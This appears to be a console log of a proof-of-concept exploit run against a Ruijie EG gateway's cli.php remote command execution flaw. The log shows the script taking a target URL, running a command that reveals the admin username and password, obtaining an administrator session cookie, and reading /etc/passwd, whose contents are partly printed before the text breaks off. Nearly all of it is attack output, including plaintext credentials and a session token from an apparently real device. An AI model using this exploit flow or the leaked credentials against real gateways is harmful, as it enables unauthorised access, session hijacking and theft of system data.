 C:\Users\peiqi\PycharmProjects\CVE_POC\venv\Scripts\python.exe "C:/Users/peiqi/PycharmProjects/CVE_POC/锐捷EG
+------------------------------------------
+ POC_Des: http://wiki.peiqi.tech
+ Github : https://github.com/PeiQi0
+ 公众号 : PeiQi文库
+ Version: 锐捷EG网关 cli.php RCE
+ 使用格式: python3 poc.py
+ Url >>> http://xxx.xxx.xxx.xxx
+------------------------------------------
Please input Attack Url
Url >>> http:// 5:8090
[o] 正在执行 show webmaster user
[o] 成功获取, 账号密码为: admin yjxxt@ruijie
[o] 正在登录.....
[o] 成功获取管理员Cookie: RUIJIEID=3ejgulq11iv7086818lspgvsk4;user=admin;
[o] 正在读取 /etc/passwd.....
[o] 成功读取 /etc/passwd
[o] 响应为:{"status":true,"data":"root::0:0:root:\/:\/bin\/sh\nnobody:x:0:0:nobody:\/nonexistent:\/bin\/false\
:\/home\/guest:\/bin\/sh\nsslvpn:x:502:502:Linux User,,,:\/home\/sslvpn:\/bin\/sh\npostgres:x:503:503:Linux